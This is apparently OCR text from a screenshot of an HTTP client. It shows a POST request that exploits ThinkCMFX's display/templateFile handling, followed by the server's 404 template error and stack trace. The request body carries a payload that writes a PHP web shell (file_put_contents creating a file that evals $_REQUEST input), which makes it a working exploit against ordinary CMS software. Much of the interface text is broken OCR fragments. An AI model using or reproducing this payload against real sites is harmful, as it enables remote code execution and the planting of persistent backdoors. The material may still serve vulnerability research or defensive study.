 POST
http://phpoop.com/thinkcmfx/index.php?a=display&templateFile=/aaaa
Params
Send
Sa
Authorization
Headers
Body
Pre-request Script
Tests
Gene
form-data
x-www-form-urlencoded
raw
binary
prefix
''
Text
content
<php>file_put_contents('test114.php','<?php eval($_REQUEST[11]);')</php>
Text
key
value
Text
Body
Cookies
Headers (10)
Tests
Status: 404 Not Found
Time:
Pretty
Raw
Preview
查看我们的可控目录
:)
模板不存在:themes/simplebootx/Portal/aaaa.html
错误位置
FILE: F:\www\thinkcmfx\application\Common\Controller\HomebaseController.class.php LINE: 228
TRACE
#0 F:\www\thinkcmfx\application\Common\Controller\HomebaseController.class.php(228): E('\xE6\xA8\xA1\xE6\x9D\xBF\xE4\xB8\x8D\xE5\xAD\x98\xE5\x9C\xA8...')
#1 F:\www\thinkcmfx\application\Common\Controller\HomebaseController.class.php(113): Common\Controller\HomebaseController->parseTemplate('/aaaa')